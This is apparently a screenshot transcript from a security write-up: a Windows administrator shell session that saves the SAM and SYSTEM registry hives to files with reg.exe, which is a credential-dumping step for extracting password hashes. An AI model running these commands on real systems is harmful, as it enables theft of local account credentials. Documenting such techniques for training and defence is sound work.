 c:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A041-2802

 Directory of c:\Users\Administrator\Desktop

31/01/2021  16:45    <DIR>          .
31/01/2021  16:45    <DIR>          ..
               0 File(s)              0 bytes
               2 Dir(s)   6,861,692,928 bytes free

c:\Users\Administrator\Desktop>reg.exe save HKLM\SAM sam.bak
reg.exe save HKLM\SAM sam.bak
The operation completed successfully.

c:\Users\Administrator\Desktop>reg.exe save HKLM\SYSTEM system.bak
reg.exe save HKLM\SYSTEM system.bak
The operation completed successfully.

c:\Users\Administrator\Desktop>